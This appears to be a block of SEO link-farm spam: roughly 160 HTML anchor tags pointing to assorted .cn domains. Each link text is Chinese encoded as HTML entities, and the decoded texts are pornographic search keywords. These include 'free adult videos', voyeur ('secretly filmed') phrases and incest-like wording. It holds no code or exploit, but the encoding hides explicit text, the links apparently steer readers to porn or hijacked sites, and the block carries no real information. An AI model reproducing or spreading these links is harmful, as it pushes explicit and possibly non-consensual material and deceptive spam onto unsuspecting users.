<a href="http://dahae.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ylcbh.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://31043.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://qglab.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ysculture.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ledft.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fantansy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanchong8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://ltff.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cunzao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://jhmmw.com.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://qiehong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://bkmm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://yaoit.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://boboyy.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cdpump.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qqtkd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://tinggai.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://gnnic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sgmbb.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://youku80.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://szdqjn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wigglesworthfibres.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://houxiaoxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;</a>|
<a href="http://nau.net.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://wawastar.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysculture.cn" target="_blank">51&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://azam.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://english.bj.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://secaro.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svbi.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://nzhw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://npylb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bangtesi.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://tcddc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dqcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whsgyey.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://jmask.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x6BDB;&#x7247;</a>|
<a href="http://povosmall.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://ccoal.cn" target="_blank">angelawhite&#x5728;&#x7EBF;av
&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://taoaide.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52shopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://tnltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qile88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0stones.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://dhuxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://b35ih.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://sikro.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tcs003.com.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://zhiyuekj.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://hfffh.cn" target="_blank">&#x65B0;&#x4E0D;&#x5361;av</a>|
<a href="http://pcczaye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://genesworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiehen.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gwtop.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://ujfi.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://c569.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://cunban.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://automa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lrfws.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://onwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://52hai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://choufucai.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://cident.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://followrandom.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://lala95.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://iaad.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x53E6;&#x7C7B;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://guoyongli.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://endoor.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingdong014.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://maidone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://v2vs.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;av</a>|
<a href="http://printing123.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://174r.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paiphui.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;&#x5740;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://xlw520.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gzty365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://opencolor.cn" target="_blank">18&#x5C81;&#x6210;&#x5E74;&#x7F51;&#x7AD9;</a>|
<a href="http://bochengkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0535haiyang.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qcok.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://decootoys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://guweiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://mhdec.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tvfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guruyi.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://etoninfo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://icaic.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://8guatu.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://pj201.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://nckuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://secaro.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://szocdz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhwqn.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://houbig.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://59hj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://x-movie.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gysss.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://nvn8.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://ok111.com.cn" target="_blank">&#x7206;&#x64CD;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://fax99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://gg021.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://eboler.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://gzhaoyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdsake.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://funbar.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://2yssl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lihome.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://99shuo.cn" target="_blank">zzzwww&#x6B27;&#x7F8E;</a>|
<a href="http://hynage.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpsvip.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahjhkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://fudawood.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
